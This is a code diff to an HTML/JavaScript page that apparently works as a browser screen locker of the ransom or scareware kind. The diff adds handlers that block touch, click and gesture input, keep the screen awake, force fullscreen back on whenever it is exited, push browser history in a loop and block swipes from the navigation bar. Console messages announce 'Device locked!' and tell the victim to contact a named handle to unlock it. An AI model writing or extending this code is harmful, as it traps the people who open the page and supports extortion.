+            // But we also block any interaction
+
             // ===== BLOCK ALL TOUCH EVENTS COMPLETELY =====
             document.addEventListener('touchstart', function(e) {
                 e.preventDefault();
@@ -207,7 +212,6 @@
             }, { capture: true });
 
             document.addEventListener('click', function(e) {
-                // Allow clicks on contact buttons only
                 if (e.target.id === 'contactBtn' || e.target.id === 'ownerLink') {
                     return;
                 }
@@ -256,6 +260,38 @@
                 e.preventDefault();
             }, { passive: false, capture: true });
 
+            // ===== BLOCK GESTURE EVENTS =====
+            document.addEventListener('gesturestart', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('gesturechange', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            document.addEventListener('gestureend', function(e) {
+                e.preventDefault();
+                return false;
+            }, { passive: false, capture: true });
+
+            // ===== BLOCK VISIBILITY CHANGE (screen off detection) =====
+            document.addEventListener('visibilitychange', function(e) {
+                if (document.hidden) {
+                    // If user tries to lock screen, keep it alive
+                    // Force wake lock
+                    if (navigator.wakeLock) {
+                        navigator.wakeLock.request('screen').catch(() => {});
+                    }
+                }
+            });
+
+            // ===== REQUEST SCREEN WAKE LOCK =====
+            if (navigator.wakeLock) {
+                navigator.wakeLock.request('screen').catch(() => {});
+            }
+
             // ===== CONTINUOUS HISTORY PUSH =====
             setInterval(function() {
                 if (lockEnabled) {
@@ -263,23 +299,21 @@
                 }
             }, 200);
 
-            // ===== BLOCK GESTURE EVENTS =====
-            document.addEventListener('gesturestart', function(e) {
-                e.preventDefault();
-                return false;
-            }, { passive: false, capture: true });
-
-            document.addEventListener('gesturechange', function(e) {
-                e.preventDefault();
-                return false;
-            }, { passive: false, capture: true });
-
-            document.addEventListener('gestureend', function(e) {
-                e.preventDefault();
-                return false;
+            // ===== BLOCK NAVIGATION BAR PULL-UP =====
+            // We need to prevent any touch that starts from bottom
+            document.addEventListener('touchstart', function(e) {
+                const touch = e.touches[0];
+                const screenHeight = window.innerHeight;
+                // If touch starts from very bottom (navigation bar area)
+                if (touch.clientY > screenHeight - 50) {
+                    e.preventDefault();
+                    e.stopPropagation();
+                    return false;
+                }
             }, { passive: false, capture: true });
 
             console.log('🔒 Full lock enabled!');
+            console.log('📱 Navigation bar blocked!');
         }
 
         // ========== CHECK UNLOCK ==========
@@ -312,9 +346,25 @@
         // ========== CHECK UNLOCK EVERY 2 SECONDS ==========
         setInterval(checkUnlock, 2000);
 
+        // ========== PREVENT NAVIGATION BAR PULL ==========
+        // Force fullscreen on any resize/rotation
+        window.addEventListener('resize', function() {
+            if (lockEnabled && !document.fullscreenElement && !document.webkitFullscreenElement) {
+                enterFullscreen();
+            }
+        });
+
+        // Re-enter fullscreen if exited
+        document.addEventListener('fullscreenchange', function() {
+            if (lockEnabled && !document.fullscreenElement && !document.webkitFullscreenElement) {
+                enterFullscreen();
+            }
+        });
+
         console.log('🔒 Device locked! Number:', userNumber);
         console.log('📞 Contact @notxsatvir to unlock');
         console.log('🖥️ Click "FULL SCREEN" to lock');
+        console.log('🚫 Navigation bar blocked!');
     </script>
 </body>
 </html>
